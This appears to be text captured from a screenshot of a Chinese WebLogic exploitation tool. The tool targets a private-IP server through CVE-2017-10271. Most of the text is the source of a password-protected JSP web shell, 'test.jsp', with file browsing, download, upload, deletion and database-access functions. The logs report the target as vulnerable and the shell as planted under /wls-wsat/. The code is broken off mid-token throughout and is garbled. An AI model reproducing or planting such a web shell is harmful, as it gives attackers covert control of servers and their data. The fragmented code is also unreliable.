 工具 关于我们
选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址： http://192.168.10.80:7001/
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="xmlpass";String cs="UTF-8";String EC(String s)throws Exception{return new
s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2], >4){c.setCatalog(x[4]);}return c;}}v
r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2) ption{File oF=new File(s),l[]=oF.lis
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(in Modified());sT=fm.format(dt);sQ=l
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+ ngth()+"\t"+sQ+"\n";}}sb.append(s
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].dele g s,HttpServletResponse r)throws
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputS
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=- ,3);os.close();is.close();}void GG(
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.cha
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();for(int j=0; j<z.length;
j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=
byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renam
上传结果
上传完成!
确定
http://192.168.10.80:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（1）！ --2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（1）！ --2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（3）！ --2021-07-07 19:37:19
http://192.168.10.80:7001/上传完成！，请核查是否成功，地址：http://192.168.10.80:7001//wls-wsat/test.jsp--2021-07-07 19:39:18
白帽子搞安全